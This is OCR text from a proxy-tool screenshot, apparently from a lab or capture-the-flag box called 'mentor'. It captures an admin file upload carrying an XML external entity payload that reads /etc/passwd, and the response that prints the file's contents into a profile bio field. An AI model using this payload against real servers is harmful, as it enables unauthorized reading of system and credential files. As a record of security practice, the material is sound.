 10907 http://mentor POST /admin/update ✓ 200 20713 HTML Mentor Administrator 192.168.191.... XSRF-TOKE... 22:4
Request
Pretty Raw Hex
\n
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://mentor/admin/update
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
mentor_session=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryYEqBdPVrOlozqMxK
17 Content-Disposition: form-data; name="updateFile"; filename="test3continued.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ELEMENT data ANY >
23 <!ENTITY xxe SYSTEM "file:///etc/passwd">
24 ]>
25 <response>
26 <id>1</id>
27 <name>ligma</name>
28 <proffesion>nutsack</proffesion>
29 <bio>&xxe;</bio>
30 <imgPath>/assets/img/trainers/1.jpg</imgPath>
31 </response>
32
33 ------WebKitFormBoundaryYEqBdPVrOlozqMxK--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
nutsack
</p>
259 </div>
260 <div class="clear">
</div>
261 <div class="single-pro-cn">
262 <h1>
Bio
</h1>
263 <p>
root:x:0:0:root:/root:/bin/bash
264 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
265 bin:x:2:2:bin:/bin:/usr/sbin/nologin
266 sys:x:3:3:sys:/dev:/usr/sbin/nologin
267 sync:x:4:65534:sync:/bin:/bin/sync
268 games:x:5:60:games:/usr/games:/usr/sbin/nologin
269 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
270 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
271 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
272 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
273 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
274 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
275 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
276 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
277 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
278 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
279 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
280 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
281 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
282 </p>
283 </div>
284 <div class="clear">
</div>
285 <div class="single-pro-button">
Search
0 highlights
Inspector
Selection 921 (0x399)
Selected text
root:x:0:0:root:/root:/bin/bash
\n
daemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin\n
bin:x:2:2:bin:/bin:/usr/sbin/no
login\n
sys:x:3:3:sys:/dev:/usr/sbin/no
login
See more
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 13
Response headers 11
Inspector
Notes
Event log (25) All issues (612)
Memory: 537.1MB